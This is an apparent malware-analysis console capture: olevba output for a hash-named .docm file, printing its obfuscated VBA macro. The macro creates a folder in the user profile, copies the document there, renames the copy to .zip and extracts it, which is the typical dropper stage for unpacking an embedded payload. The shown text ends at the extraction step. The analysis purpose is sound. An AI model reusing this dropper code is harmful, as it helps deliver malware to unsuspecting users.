 PS C:\Analisis> olevba.exe -c .\e38c39e302de158d22e8d0ba9cd6cc9368817bc611418a5777d00b90a9341404.docm
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.12.0 - http://decalage.info/python/oletools
===============================================================================
FILE: .\e38c39e302de158d22e8d0ba9cd6cc9368817bc611418a5777d00b90a9341404.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub weoqzisdi___lorfar()
    Dim path_weoqzisdi___file As String
    Dim file_weoqzisdi___name  As String
    Dim folder_weoqzisdi___name  As Variant
    Dim oAzedpp As Object
    Set oAzedpp = CreateObject("Shell.Application")
    file_weoqzisdi___name = "vteijam hdgtra"
    folder_weoqzisdi___name = Environ$("USERPROFILE") & "\Wrdix" & "" & Second(Now) & "\"
    If Dir(folder_weoqzisdi___name, vbDirectory) = "" Then
        MkDir (folder_weoqzisdi___name)
    End If
    path_weoqzisdi___file = folder_weoqzisdi___name & file_weoqzisdi___name
    Dim FSEDEO As Object
    Set FSEDEO = CreateObject("Scripting.FileSystemObject")
    FSEDEO.CopyFile Application.ActiveDocument.FullName, folder_weoqzisdi___name & Replace("do_mc_xs", "_", ""), True
    Set FSEDEO = Nothing
    Name folder_weoqzisdi___name & Replace("do_mc_xs", "_", "") As folder_weoqzisdi___name & Replace("do_mc_xs.zi_p", "_
", "")
    oAzedpp.Namespace(folder_weoqzisdi___name).CopyHere oAzedpp.Namespace(folder_weoqzisdi___name & Replace("do_mc_xs.zi
_p", "_", "")).items